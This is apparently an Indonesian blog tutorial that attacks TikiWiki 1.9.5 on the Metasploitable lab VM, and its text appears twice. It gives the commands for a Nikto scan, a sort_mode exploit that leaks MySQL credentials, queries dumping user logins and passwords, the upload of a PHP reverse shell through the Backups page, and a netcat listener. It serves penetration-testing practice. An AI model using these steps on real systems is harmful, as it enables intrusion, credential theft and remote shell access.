Metasploitable - TikiWiki + Mysql & Netcat Back Connect[PART II]

Masih dalam pengujian Penetration & Testing pada Metasploitable, kemarin saya sudah membahas bagaimana menembus Mysql dan mendapatkan login SSH agar mendapat hak akses root, artikel tersebut bisa anda dapat disini

Dalam pengujian kali ini kita akan coba uji penetrasi terhadap applikasi-applikasi yang rentan terhadap serangan attacker salah satunya yang akan saya bahas yaitu tikiwiki, untuk lebih jelasnya anda bias mengunjungi situs resmi tikiwiki disini

Equipments:

1. Nikto (web scanner)

2. Elinks (console web browser atau bisa menggunakan Firefox dll)

3. Netcat (back connect)



langkah pertama mencari apakah web korban memiliki cms tikiwiki atau tidak, anda bisa menggunakan Nikto untuk mencari tahu :

command:

perintah diatas terlihat output scanning saya simpan dengan nama output.txt dan membuka file output.txt dengan menampilkan pattern /tikiwiki/

terlihat pada gambar diatas, ternyata web tersebut memiliki cms tikiwiki.

selanjutnya mengeksekusi url tersebut menjadi http://xxx.xxx.xxx.xxx/tikiwiki/

command:

note : for install elinks (apt-get install elinks)

maka akan muncul halaman seperti gambar berikut

TikiWiki version 1.9.5 -Sirius-

selanjutnya mengambil exploit Sirius di exploit-db. anda bisa mendapatkannya disini

command:

maka akan muncul halaman seperti gambar berikut:

selanjutnya melakukan dump mysql user dan password dari bug tikiwiki v 1.9.5 Sirius

perhatikan bagian yang saya panah, saya akan mengambil mode tersebut untuk di eksekusi hinggan url menjadi http://xxx.xxx.xxx.xxx/tikiwiki/tiki-listpages.php?offset=0&sort_mode=

command :

maka hasil akan tampak sebagai berikut

perhatikan bagian yang saya block.

database : tikiwiki195

user : root

pass : root



langkah berikutnya melakukan koneksi terhadap mysql korban menggunakan perintah:

langkah berikutnya mencari user login dan pass login korban dengan menggunakan perintah:

hingga hasil tampak seperti berikut :

kita menemukan username serta password korban:

username : admin

password : admin

selanjutnya melakukan login ke situs korban, form login ada pada bagian kanan atas situs tersebut :

selanjutnya mengupload shell serverse php yang bisa anda dapatkan disini

NOTE: sebelum mengupload terlebih dahulu mengubah ip dan port yang nanti nya bertujuan untuk melakukan back connect ke host victim.

extract dan edit php-reverse-shell.php menjadi seperti berikut

perhatikan IP dan PORT, sesuaikan dengan IP dan PORT yang anda gunakan, save.

upload shell

tahap selanjutnya mencari Backups =>> Create a new backup =>> Upload

setelah upload selesai, buka session netcat dengan perintah:

langkah terakhir mengeksekusi shell yang di upload path akan tersimpan di /backups/nama_shell.php.

sehingga url menjadi http://xxx.xxx.xxx.xxx/backups/php-reverse-shell.php

maka shell pun terbuka pada session netcat =))

FINISH =))

Regards

Hidemichi-Hiroyuki a.k.a [H2]

Dalam pengujian kali ini kita akan coba uji penetrasi terhadap applikasi-applikasi yang rentan terhadap serangan attacker salah satunya yang akan saya bahas yaitu tikiwiki, untuk lebih jelasnya anda bias mengunjungi situs resmi tikiwiki disini

Equipments:

1. Nikto (web scanner)

2. Elinks (console web browser atau bisa menggunakan Firefox dll)

3. Netcat (back connect)

langkah pertama mencari apakah web korban memiliki cms tikiwiki atau tidak, anda bisa menggunakan Nikto untuk mencari tahu :

command:

# nikto -h xxx.xxx.xxx > output.txt ; cat output.txt | grep /tikiwiki/

perintah diatas terlihat output scanning saya simpan dengan nama output.txt dan membuka file output.txt dengan menampilkan pattern /tikiwiki/

terlihat pada gambar diatas, ternyata web tersebut memiliki cms tikiwiki.

selanjutnya mengeksekusi url tersebut menjadi http://xxx.xxx.xxx.xxx/tikiwiki/

command:

# elinks http://192.168.1.3/tikiwiki/

note : for install elinks (apt-get install elinks)

maka akan muncul halaman seperti gambar berikut

TikiWiki version 1.9.5 -Sirius-

selanjutnya mengambil exploit Sirius di exploit-db. anda bisa mendapatkannya disini

command:

# elinks http://www.exploit-db.com/exploits/2701/

maka akan muncul halaman seperti gambar berikut:

selanjutnya melakukan dump mysql user dan password dari bug tikiwiki v 1.9.5 Sirius

perhatikan bagian yang saya panah, saya akan mengambil mode tersebut untuk di eksekusi hinggan url menjadi http://xxx.xxx.xxx.xxx/tikiwiki/tiki-listpages.php?offset=0&sort_mode=

command :

# elinks [ENTER]

# enter url (http://xxx.xxx.xxx.xxx/tikiwiki/tiki-listpages.php?offset=0&sort_mode=) [ENTER]

# enter url (http://xxx.xxx.xxx.xxx/tikiwiki/tiki-listpages.php?offset=0&sort_mode=) [ENTER]

maka hasil akan tampak sebagai berikut

perhatikan bagian yang saya block.

database : tikiwiki195

user : root

pass : root

langkah berikutnya melakukan koneksi terhadap mysql korban menggunakan perintah:

# mysql -h xxx.xxx.xxx.xxx -r tikiwiki195 -u root -proot

langkah berikutnya mencari user login dan pass login korban dengan menggunakan perintah:

mysql> show tables;

mysql> select * from users_users;

mysql> select login, password from users_users;

mysql> select * from users_users;

mysql> select login, password from users_users;

hingga hasil tampak seperti berikut :

kita menemukan username serta password korban:

username : admin

password : admin

selanjutnya melakukan login ke situs korban, form login ada pada bagian kanan atas situs tersebut :

selanjutnya mengupload shell serverse php yang bisa anda dapatkan disini

NOTE: sebelum mengupload terlebih dahulu mengubah ip dan port yang nanti nya bertujuan untuk melakukan back connect ke host victim.

extract dan edit php-reverse-shell.php menjadi seperti berikut

perhatikan IP dan PORT, sesuaikan dengan IP dan PORT yang anda gunakan, save.

upload shell

tahap selanjutnya mencari Backups =>> Create a new backup =>> Upload

setelah upload selesai, buka session netcat dengan perintah:

# netcat -lvp 1100

langkah terakhir mengeksekusi shell yang di upload path akan tersimpan di /backups/nama_shell.php.

sehingga url menjadi http://xxx.xxx.xxx.xxx/backups/php-reverse-shell.php

maka shell pun terbuka pada session netcat =))

FINISH =))

Regards

Hidemichi-Hiroyuki a.k.a [H2]

Comments

Post a Comment

Do Not Fuckin Spamming